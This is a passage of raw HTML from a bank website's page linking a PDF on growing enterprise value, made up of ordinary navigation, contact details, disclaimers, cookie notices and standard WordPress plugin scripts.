text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><style>.banner-bg {
   background: url('') no-repeat center right;
   background-size:cover;
 }</style><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">A Different perspective on growing enterprise value</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="breadcrumbs py-2 container" typeof="BreadcrumbList"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Florida Capital Bank." href="https://www.floridacapitalbank.com" class="home"><span property="name">Florida Capital Bank</span></a><meta property="position" content="1"></span>  //  <span class="post post-attachment current-item">A Different perspective on growing enterprise value</span></div><div class="row"><div class="col-12 col-sm-12 col-md-9 page-content"><article id="post-643" class="post-643 attachment type-attachment status-inherit hentry"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2019/03/A-Different-perspective-on-growing-enterprise-value.pdf'>A Different perspective on growing enterprise value</a></p></article></div><div class="col-12 col-sm-12 col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area row form-stick"><aside id="secondary" class="widget-area" role="complementary"><div class="widget-one"><div class="widget-area py-2"><div class="textwidget"><div class="cta-bg cta-bg-flex contact-widget"><h2>Call us</h2><p>Lost or stolen debit card:<br /> <a class="black" href="tel:18005548969"><strong><a href="tel:18442025333">844-202-5333</a></strong></a></p><p>Debit card activation / PIN reset:<br /> <strong><a href="tel:18779653344">877-965-3344</a></strong></p><h3>Personal Banking</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 8am &#8211; 6pm EST</p><h3>Business Banking &amp;<br /> Remote Deposit</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 8 am &#8211; 6 pm EST</p><p class="x_x_MsoNormal"><b data-olk-copy-source="MessageBody">Need Help After Banking Hours?<br /> </b>Extended Support Hours:<br /> <a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 6 pm &#8211; 8 pm EST<br /> S-S: 9 am &#8211; 12 pm EST<br /> <em>Holidays Excluded</em></p><h3>BillPay Support</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a></p></div></div></div></div><div class="widget-two"><div class="widget-area py-2"><div class="textwidget"><div class="cta-bg rc-bg"><h3 class="heading">Resource Center</h3><p>These informative articles and videos demonstrate many of our banking features.</p><p><a class="button button-yellow" href="https://www.floridacapitalbank.com/resource-center">View Page</a></p></div></div></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2025 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2019/03/A-Different-perspective-on-growing-enterprise-value.pdf'>A Different perspective on growing enterprise value</a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script type="module"  src="https://www.floridacapitalbank.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_24d0e1d9a812f96542472198a840bfbc.php?ver=3.6.2" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
